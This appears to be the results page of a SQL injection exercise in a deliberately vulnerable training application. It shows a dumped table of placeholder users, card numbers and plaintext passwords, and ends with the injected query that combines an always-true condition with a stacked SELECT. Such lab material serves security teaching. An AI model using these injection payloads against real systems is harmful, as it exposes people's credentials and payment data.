 Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT, USERID, USER_NAME, PASSWORD, COOKIE,
101, Joe, Snow, 987654321, VISA, , 0, 101, jsnow, passwd1, ,
101, Joe, Snow, 987654321, VISA, , 0, 102, jdoe, passwd2, ,
101, Joe, Snow, 987654321, VISA, , 0, 103, jplane, passwd3, ,
101, Joe, Snow, 987654321, VISA, , 0, 104, jeff, jeff, ,
101, Joe, Snow, 987654321, VISA, , 0, 105, dave, passW0rD, ,
101, Joe, Snow, 2234200065411, MC, , 0, 101, jsnow, passwd1, ,
101, Joe, Snow, 2234200065411, MC, , 0, 102, jdoe, passwd2, ,
101, Joe, Snow, 2234200065411, MC, , 0, 103, jplane, passwd3, ,
101, Joe, Snow, 2234200065411, MC, , 0, 104, jeff, jeff, ,
101, Joe, Snow, 2234200065411, MC, , 0, 105, dave, passW0rD, ,
102, John, Smith, 2435600002222, MC, , 0, 101, jsnow, passwd1, ,
102, John, Smith, 2435600002222, MC, , 0, 102, jdoe, passwd2, ,
102, John, Smith, 2435600002222, MC, , 0, 103, jplane, passwd3, ,
102, John, Smith, 2435600002222, MC, , 0, 104, jeff, jeff, ,
102, John, Smith, 2435600002222, MC, , 0, 105, dave, passW0rD, ,
102, John, Smith, 4352209902222, AMEX, , 0, 101, jsnow, passwd1, ,
102, John, Smith, 4352209902222, AMEX, , 0, 102, jdoe, passwd2, ,
102, John, Smith, 4352209902222, AMEX, , 0, 103, jplane, passwd3, ,
102, John, Smith, 4352209902222, AMEX, , 0, 104, jeff, jeff, ,
102, John, Smith, 4352209902222, AMEX, , 0, 105, dave, passW0rD, ,
103, Jane, Plane, 123456789, MC, , 0, 101, jsnow, passwd1, ,
103, Jane, Plane, 123456789, MC, , 0, 102, jdoe, passwd2, ,
103, Jane, Plane, 123456789, MC, , 0, 103, jplane, passwd3, ,
103, Jane, Plane, 123456789, MC, , 0, 104, jeff, jeff, ,
103, Jane, Plane, 123456789, MC, , 0, 105, dave, passW0rD, ,
103, Jane, Plane, 123456789, MC, , 0, 101, jsnow, passwd1, ,
103, Jane, Plane, 123456789, MC, , 0, 102, jdoe, passwd2, ,
103, Jane, Plane, 123456789, MC, , 0, 103, jplane, passwd3, ,
103, Jane, Plane, 123456789, MC, , 0, 104, jeff, jeff, ,
103, Jane, Plane, 123456789, MC, , 0, 105, dave, passW0rD, ,
103, Jane, Plane, 333498703333, AMEX, , 0, 101, jsnow, passwd1, ,
103, Jane, Plane, 333498703333, AMEX, , 0, 102, jdoe, passwd2, ,
103, Jane, Plane, 333498703333, AMEX, , 0, 103, jplane, passwd3, ,
103, Jane, Plane, 333498703333, AMEX, , 0, 104, jeff, jeff, ,
103, Jane, Plane, 333498703333, AMEX, , 0, 105, dave, passW0rD, ,
10312, Jolly, Hershey, 176896789, MC, , 0, 101, jsnow, passwd1, ,
10312, Jolly, Hershey, 176896789, MC, , 0, 102, jdoe, passwd2, ,
10312, Jolly, Hershey, 176896789, MC, , 0, 103, jplane, passwd3, ,
10312, Jolly, Hershey, 176896789, MC, , 0, 104, jeff, jeff, ,
10312, Jolly, Hershey, 176896789, MC, , 0, 105, dave, passW0rD, ,
10312, Jolly, Hershey, 333300003333, AMEX, , 0, 101, jsnow, passwd1, ,
10312, Jolly, Hershey, 333300003333, AMEX, , 0, 102, jdoe, passwd2, ,
10312, Jolly, Hershey, 333300003333, AMEX, , 0, 103, jplane, passwd3, ,
10312, Jolly, Hershey, 333300003333, AMEX, , 0, 104, jeff, jeff, ,
10312, Jolly, Hershey, 333300003333, AMEX, , 0, 105, dave, passW0rD, ,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0, 101, jsnow, passwd1, ,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0, 102, jdoe, passwd2, ,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0, 103, jplane, passwd3, ,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0, 104, jeff, jeff, ,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0, 105, dave, passW0rD, ,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0, 101, jsnow, passwd1, ,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0, 102, jdoe, passwd2, ,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0, 103, jplane, passwd3, ,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0, 104, jeff, jeff, ,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0, 105, dave, passW0rD, ,
15603, Peter, Sand, 123609789, MC, , 0, 101, jsnow, passwd1, ,
15603, Peter, Sand, 123609789, MC, , 0, 102, jdoe, passwd2, ,
15603, Peter, Sand, 123609789, MC, , 0, 103, jplane, passwd3, ,
15603, Peter, Sand, 123609789, MC, , 0, 104, jeff, jeff, ,
15603, Peter, Sand, 123609789, MC, , 0, 105, dave, passW0rD, ,
15603, Peter, Sand, 338893453333, AMEX, , 0, 101, jsnow, passwd1, ,
15603, Peter, Sand, 338893453333, AMEX, , 0, 102, jdoe, passwd2, ,
15603, Peter, Sand, 338893453333, AMEX, , 0, 103, jplane, passwd3, ,
15603, Peter, Sand, 338893453333, AMEX, , 0, 104, jeff, jeff, ,
15603, Peter, Sand, 338893453333, AMEX, , 0, 105, dave, passW0rD, ,
15613, Joesph, Something, 33843453533, AMEX, , 0, 101, jsnow, passwd1, ,
15613, Joesph, Something, 33843453533, AMEX, , 0, 102, jdoe, passwd2, ,
15613, Joesph, Something, 33843453533, AMEX, , 0, 103, jplane, passwd3, ,
15613, Joesph, Something, 33843453533, AMEX, , 0, 104, jeff, jeff, ,
15613, Joesph, Something, 33843453533, AMEX, , 0, 105, dave, passW0rD, ,
15837, Chaos, Monkey, 32849386533, CM, , 0, 101, jsnow, passwd1, ,
15837, Chaos, Monkey, 32849386533, CM, , 0, 102, jdoe, passwd2, ,
15837, Chaos, Monkey, 32849386533, CM, , 0, 103, jplane, passwd3, ,
15837, Chaos, Monkey, 32849386533, CM, , 0, 104, jeff, jeff, ,
15837, Chaos, Monkey, 32849386533, CM, , 0, 105, dave, passW0rD, ,
19204, Mr, Goat, 33812953533, VISA, , 0, 101, jsnow, passwd1, ,
19204, Mr, Goat, 33812953533, VISA, , 0, 102, jdoe, passwd2, ,
19204, Mr, Goat, 33812953533, VISA, , 0, 103, jplane, passwd3, ,
19204, Mr, Goat, 33812953533, VISA, , 0, 104, jeff, jeff, ,
19204, Mr, Goat, 33812953533, VISA, , 0, 105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = 'Dave ' OR '1' = '1'; SELECT * FROM user_data u, user_system_data us WHERE u.userid = us.userid OR '1' = '1';-
-'